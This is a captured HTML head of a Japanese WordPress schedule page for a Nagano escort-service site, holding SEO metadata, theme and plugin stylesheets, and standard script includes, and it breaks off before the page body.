

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://neya-matsumoto.com/schedule?dt=1717300800
body_size: 18659
content:
<!DOCTYPE html>
<html dir="ltr" dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">
	<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">

	<title>出勤情報 | 閨-ねや- 松本屋</title>

		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://neya-matsumoto.com/schedule" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="長野デリヘル｜閨-NEYA- ねや 松本屋" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="出勤情報 | 閨-ねや- 松本屋" />
		<meta property="og:url" content="https://neya-matsumoto.com/schedule" />
		<meta property="og:image" content="https://neya-matsumoto.com/wp-content/uploads/2019/04/LOGO6.png" />
		<meta property="og:image:secure_url" content="https://neya-matsumoto.com/wp-content/uploads/2019/04/LOGO6.png" />
		<meta property="og:image:width" content="595" />
		<meta property="og:image:height" content="842" />
		<meta property="article:published_time" content="2019-03-14T06:41:30+00:00" />
		<meta property="article:modified_time" content="2019-03-15T04:11:33+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="出勤情報 | 閨-ねや- 松本屋" />
		<meta name="twitter:image" content="https://neya-matsumoto.com/wp-content/uploads/2019/04/LOGO6.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/neya-matsumoto.com\/schedule#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/neya-matsumoto.com#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/neya-matsumoto.com","nextItem":{"@type":"ListItem","@id":"https:\/\/neya-matsumoto.com\/schedule#listItem","name":"\u51fa\u52e4\u60c5\u5831"}},{"@type":"ListItem","@id":"https:\/\/neya-matsumoto.com\/schedule#listItem","position":2,"name":"\u51fa\u52e4\u60c5\u5831","previousItem":{"@type":"ListItem","@id":"https:\/\/neya-matsumoto.com#listItem","name":"\u30db\u30fc\u30e0"}}]},{"@type":"Organization","@id":"https:\/\/neya-matsumoto.com\/#organization","name":"\u95a8-\u306d\u3084- \u677e\u672c\u5c4b","description":"\u677e\u672c\u5e02\u30c7\u30ea\u30d8\u30eb","url":"https:\/\/neya-matsumoto.com\/"},{"@type":"WebPage","@id":"https:\/\/neya-matsumoto.com\/schedule#webpage","url":"https:\/\/neya-matsumoto.com\/schedule","name":"\u51fa\u52e4\u60c5\u5831 | \u95a8-\u306d\u3084- \u677e\u672c\u5c4b","inLanguage":"ja","isPartOf":{"@id":"https:\/\/neya-matsumoto.com\/#website"},"breadcrumb":{"@id":"https:\/\/neya-matsumoto.com\/schedule#breadcrumblist"},"datePublished":"2019-03-14T15:41:30+09:00","dateModified":"2019-03-15T13:11:33+09:00"},{"@type":"WebSite","@id":"https:\/\/neya-matsumoto.com\/#website","url":"https:\/\/neya-matsumoto.com\/","name":"\u95a8-\u306d\u3084- \u677e\u672c\u5c4b","description":"\u677e\u672c\u5e02\u30c7\u30ea\u30d8\u30eb","inLanguage":"ja","publisher":{"@id":"https:\/\/neya-matsumoto.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://neya-matsumoto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fneya-matsumoto.com%2Fschedule" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://neya-matsumoto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fneya-matsumoto.com%2Fschedule&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://neya-matsumoto.com/wp-includes/css/dist/block-library/style.min.css?ver=98169cac6f4ebd69b826fa99c78223e1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='um_tipsy-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' type='text/css' media='all' />
<link rel='stylesheet' id='um_mycred-css' href='https://neya-matsumoto.com/wp-content/plugins/um-mycred/assets/css/um-mycred.min.css?ver=2.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://neya-matsumoto.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='widgets-on-pages-css' href='https://neya-matsumoto.com/wp-content/plugins/widgets-on-pages/public/css/widgets-on-pages-public.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='cp5a1000-style-css' href='https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/style.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='cp5a1000-child-001-style-css' href='https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU-wht-child/style.css?ver=98169cac6f4ebd69b826fa99c78223e1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/css/font-awesome/font-awesome.min.css?ver=98169cac6f4ebd69b826fa99c78223e1' type='text/css' media='all' />
<link rel='stylesheet' id='malihu-custom-scrollbar-css' href='https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/css/owlcarousel/owl.carousel.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='owlc-theme-default-css' href='https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/css/owlcarousel/owl.theme.default.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-front-css' href='https://neya-matsumoto.com/wp-content/plugins/mycred/assets/css/mycred-front.css?ver=2.9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-social-share-icons-css' href='https://neya-matsumoto.com/wp-content/plugins/mycred/assets/css/mycred-social-icons.css?ver=2.9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-social-share-style-css' href='https://neya-matsumoto.com/wp-content/plugins/mycred/assets/css/mycred-social-share.css?ver=2.9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/css/swiper.min.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-cp5a1000-css' href='https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/admin/kirki/assets/css/kirki-styles.css?ver=3.0.16' type='text/css' media='all' />
<style id='kirki-styles-cp5a1000-inline-css' type='text/css'>
#header{background-color:#FFF;color:#333333;}.main-navigation .menu-item-has-children > .sub-menu{background-color:#FFF;}#header a{color:#5b5b5b;}#header #header-menu ul.menu > li a{color:#5b5b5b;}#header a:hover{color:#5ea4bf;}#header-menu ul.menu > li a:hover{color:#5ea4bf;}#header-global-menu a::before{background-color:#5ea4bf;}#drawer-menu{background-color:#FFFFFF;color:#333333;}.drawer-hamburger{background-color:#FFFFFF;}.drawer-hamburger-icon, .drawer-hamburger-icon::before, .drawer-hamburger-icon::after{background-color:#333333;}#drawer-menu .drawer-menu a{color:#333333;}#drawer-menu .drawer-menu a:hover{color:#666666;}body{background-color:#ffffff;color:#1A1A1A;font-size:1.4rem;line-height:1.6;}.cast-frame a .cast-size, .cast-frame a .cast-icon, .cast-frame a .cast-schedule-time, .cast-frame a .cast-state-messege{color:#1A1A1A;}#content-block .news-lists-frame a .posted-on{color:#1A1A1A;}a{color:#3a3a3a;transition-duration:0.3s;}a:hover{color:#000000;}#footer{background-color:#5ea4bf;color:#ffffff;} #footer #footer-wrap .widget.widget_cp5_news .news-date, #footer #footer-wrap .widget.widget_cp5_news .news-content {color:#ffffff;}#footer .widget .widget-title .title-name{color:#FFF;}#footer a{color:#1b596b;}#footer a:hover{color:#2c7185;}#main-content .page-title{background-color:transparent;text-align:left;padding:6px;}#main-content .widget-title{background-color:transparent;}#main-content .profile-title{background-color:transparent;text-align:left;padding:6px;}#main-content .page-title .title-name{color:#1b596b;font-size:2.1rem;font-weight:bold;display:block;text-indent:0px;border-color:#1b596b;border-style:solid;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:5px;padding:5px;}#main-content .widget-title .title-name{color:#1b596b;}#main-content .profile-title .title-name{color:#1b596b;font-weight:bold;display:block;text-indent:0px;border-color:#1b596b;border-style:solid;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:5px;padding:5px;} #main-content .widget-title .title-name{font-size:2.1rem;font-weight:bold;display:block;text-indent:0px;border-color:#1b596b;border-style:solid;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:5px;padding:5px;} #main-content .widget-title{text-align:left;padding:6px;}.cat-label{border-color:rgba(119,119,119,0.5);}thead, tbody, tfoot,th,td{border-color:rgba(119,119,119,0.5);}.news-lists-frame li{border-color:rgba(119,119,119,0.5);}#cast-sort-lists li a{border-color:rgba(119,119,119,0.5);}.cat-lists-frame,.cast-lists-frame li,,#cast-sort-lists li a, #cast-sort-lists li a{border-color:rgba(119,119,119,0.5);}.profile-weekly-schedule-list, .weekly-schedule-list,.profile-weekly-schedule-list li, .weekly-schedule-list li,.profile-weekly-schedule-list li .weekly-date.head, .weekly-schedule-list li .weekly-date.head{border-color:rgba(119,119,119,0.5);}#schedule-datepanel,#schedule-datepanel li a,#schedule-datepanel li a.active, #schedule-datepanel li a:hover{border-color:rgba(119,119,119,0.5);}.cd-pagination a{border-color:rgba(119,119,119,0.5);}#footer .widget_nav_menu li{border-color:rgba(119,119,119,0.5);}.button{background-color:#5ea4bf;color:#FFF;border-width:5px;border-style:none;border-color:#5ea4bf;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.page-numbers.current{background-color:#5ea4bf;}
/*# sourceURL=kirki-styles-cp5a1000-inline-css */
</style>
<link rel='stylesheet' id='kc-general-css' href='https://neya-matsumoto.com/wp-content/plugins/kingcomposer/assets/frontend/css/kingcomposer.min.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='kc-animate-css' href='https://neya-matsumoto.com/wp-content/plugins/kingcomposer/assets/css/animate.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='kc-icon-1-css' href='https://neya-matsumoto.com/wp-content/plugins/kingcomposer/assets/css/icons.css?ver=2.9.6' type='text/css' media='all' />
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/modernizr-custom.min.js?ver=3.3.1" id="modernizr-custom-js"></script>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/jquery.easings.min.js?ver=1.9.2" id="jquery-easings-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/lazysizes.min.js?ver=3.0.0" id="lazysizes-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/ls.bgset.min.js?ver=3.0.0" id="ls.bgset-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/ls.aspectratio.min.js?ver=3.0.0" id="ls.aspectratio-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/machihime_list.min.js?ver=1.0" id="machihime-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/jquery.cookie.min.js?ver=1.4.1" id="cookie-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/jquery.matchHeight.min.js?ver=0.7.2" id="matchHeight-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/scripts.js?ver=1.0.0" id="custom-scripts-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/wow.min.js?ver=3.0.0" id="wow-scripts-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.11.1" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://neya-matsumoto.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://neya-matsumoto.com/wp-json/wp/v2/pages/28" /><script type="text/javascript">var kc_script_data={ajax_url:"https://neya-matsumoto.com/wp-admin/admin-ajax.php"}</script><meta name="keywords" content="長野,デリヘル,風俗,デリバリーヘルス,求人">
<script type="text/javascript"></script><style type="text/css" id="kc-css-general">.kc-off-notice{display: inline-block !important;}.kc-container{max-width:1170px;}</style><style type="text/css" id="kc-css-render"></style>	<link rel="stylesheet" href="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU-wht-child/font-awesome-4.7.0/css/font-awesome.min.css">
	<link rel="apple-touch-icon" sizes="57x57" href="https://neya-matsumoto.com/img/favicon/apple-touch-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="https://neya-matsumoto.com/img/favicon/apple-touch-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="https://neya-matsumoto.com/img/favicon/apple-touch-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="https://neya-matsumoto.com/img/favicon/apple-touch-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://neya-matsumoto.com/img/favicon/apple-touch-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="https://neya-matsumoto.com/img/favicon/apple-touch-icon-120x120.png">
